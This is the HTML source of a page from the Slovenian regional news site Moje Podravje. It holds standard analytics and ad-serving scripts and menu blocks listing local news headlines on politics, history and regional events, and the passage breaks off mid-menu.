  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-27805 single-format-standard wp-theme-Newspaper wp-child-theme-moje-podravje-child kronika-policija-poziva-ocividce-nesrece global-block-template-1 td-local-news single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 25 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697653c40b248_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697653c40b732_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697653c40b732" ><script>var block_td_uid_2_697653c40b732 = new tdBlock();
block_td_uid_2_697653c40b732.id = "td_uid_2_697653c40b732";
block_td_uid_2_697653c40b732.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697653c40b732_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697653c40b732_rand","tdc_css_class_style":"td_uid_2_697653c40b732_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697653c40b732.td_column_number = "3";
block_td_uid_2_697653c40b732.block_type = "td_block_mega_menu";
block_td_uid_2_697653c40b732.post_count = "5";
block_td_uid_2_697653c40b732.found_posts = "3310";
block_td_uid_2_697653c40b732.header_color = "";
block_td_uid_2_697653c40b732.ajax_pagination_infinite_stop = "";
block_td_uid_2_697653c40b732.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_697653c40b732);
</script><div id=td_uid_2_697653c40b732 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697653c40b732" data-td_block_id="td_uid_2_697653c40b732"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697653c40b732" data-td_block_id="td_uid_2_697653c40b732"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697653c410357_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697653c410357" ><script>var block_td_uid_3_697653c410357 = new tdBlock();
block_td_uid_3_697653c410357.id = "td_uid_3_697653c410357";
block_td_uid_3_697653c410357.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697653c410357_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697653c410357_rand","tdc_css_class_style":"td_uid_3_697653c410357_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697653c410357.td_column_number = "3";
block_td_uid_3_697653c410357.block_type = "td_block_mega_menu";
block_td_uid_3_697653c410357.post_count = "5";
block_td_uid_3_697653c410357.found_posts = "1874";
block_td_uid_3_697653c410357.header_color = "";
block_td_uid_3_697653c410357.ajax_pagination_infinite_stop = "";
block_td_uid_3_697653c410357.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_697653c410357);
</script><div id=td_uid_3_697653c410357 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697653c410357" data-td_block_id="td_uid_3_697653c410357"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697653c410357" data-td_block_id="td_uid_3_697653c410357"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697653c412b38_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697653c412b38" ><script>var block_td_uid_4_697653c412b38 = new tdBlock();
block_td_uid_4_697653c412b38.id = "td_uid_4_697653c412b38";
block_td_uid_4_697653c412b38.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697653c412b38_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697653c412b38_rand","tdc_css_class_style":"td_uid_4_697653c412b38_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697653c412b38.td_column_number = "3";
block_td_uid_4_697653c412b38.block_type = "td_block_mega_menu";
block_td_uid_4_697653c412b38.post_count = "5";
block_td_uid_4_697653c412b38.found_posts = "1698";
block_td_uid_4_697653c412b38.header_color = "";
block_td_uid_4_697653c412b38.ajax_pagination_infinite_stop = "";
block_td_uid_4_697653c412b38.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_697653c412b38);
</script><div id=td_uid_4_697653c412b38 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
